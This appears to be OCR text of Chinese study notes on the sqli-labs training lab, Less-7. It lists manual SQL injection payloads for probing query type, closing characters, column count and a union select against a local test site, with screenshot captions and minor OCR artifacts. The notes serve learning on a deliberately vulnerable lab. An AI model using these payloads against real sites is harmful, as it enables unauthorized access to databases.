 ?id=1
先用and1=1和and1=2测试
字符型/数字型
?id=1' --+
测试闭合符和注释符号
?id=1')) and 1=1--+
用and1=1和and1=2测试闭
合符是否正确
?id=1')) group by 3--+
测试列数
?id=1')) union select 1,2,3-
-+
测试查询语句
Less-7 Dump into Outfile
127.0.0.1/sqlilabs/Less-7/?id=1 67%
Less-7 Dump into Outfile
ıbs/Less-7/?id=1'' --+ 67%
Less-7 Dump into Outfile
'/?id=1')) and 1=1 --+ 67%
Less-7 Dump into Outfile
'/?id=1')) and 1=2 --+ 67%
Less-7 Dump into Outfile
id=1')) group by 3--+ 67%
Less-7 Dump into Outfile
id=1')) group by 4--+ 67%
Less-7 Dump into Outfile
union select 1,2,3--+ 67%
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7